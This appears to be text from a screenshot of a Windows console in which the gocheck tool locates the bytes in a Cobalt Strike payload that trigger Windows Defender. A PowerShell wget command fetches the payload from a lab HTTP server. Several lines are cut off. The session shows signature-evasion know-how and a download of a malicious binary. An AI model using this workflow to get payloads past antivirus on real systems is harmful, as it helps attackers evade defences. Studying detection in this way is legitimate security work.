 c:\Users\blaster\Desktop\Tools\gocheck-main>gocheck.exe C:\Users\blaster\Desktop\malware\artifact64.exe
[*] Found Windows Defender at C:\Program Files\Windows Defender\MpCmdRun.exe
[*] Scanning C:\Users\blaster\Desktop\malware\artifact64.exe, analysing 43008 bytes...
[*] Threat detected in the original file, beginning binary search...
[!] Isolated bad bytes at offset 0x8D7 in the original file [approximately 2263 / 43008 bytes]
00000000  89 c3 39 f7 7e 1c ff 15  b5 bd 00 00 48 89 f0 83  |..9.~.......H...|
00000010  e0 07 41 8a 04 04 32 44  35 00 88 04 33 48 ff c6  |..A...2D5...3H..|
[*] Trojan:Win64/CobaltStrike.TR!MTB
[+] Windows Defender - 1.0795309s
[+] Total time elasped: 1.1166838s
c:\Users\blaster\Desktop\Tools\gocheck-main>
atusDescription : OK
ntent : {77, 90, 144, 0...}
wContent : HTTP/1.0 200 OK
Content-Length: 43008
Content-Type: application/x-msdos-program
Date: Thu, 30 Jan 2025 02:59:47 GMT
Last-Modified: Thu, 30 Jan 2025 02:12:44 GMT
Server: SimpleHTTP/0.6 Python/3.11...
aders : {[Content-Length, 43008], [Content-Type, application/x-msdos-program], [Date, Thu, 30 Jan 2025
02:59:47 GMT], [Last-Modified, Thu, 30 Jan 2025 02:12:44 GMT]...}
wContentLength : 43008
C:\Users\blaster\Desktop\malware> ls
C:\Users\blaster\Desktop\malware> dir
C:\Users\blaster\Desktop\malware> wget http://192.168.179.129:8000/artifact64.exe -UseBasicP -OutFile "C:\Users\blast
\Desktop\malware\artifact64.exe"
C:\Users\blaster\Desktop\malware> wget http://192.168.179.129:8000/artifact64.exe -UseBasicP -OutFile "C:\Users\blast
\Desktop\malware\artifact64.exe"
C:\Users\blaster\Desktop\malware>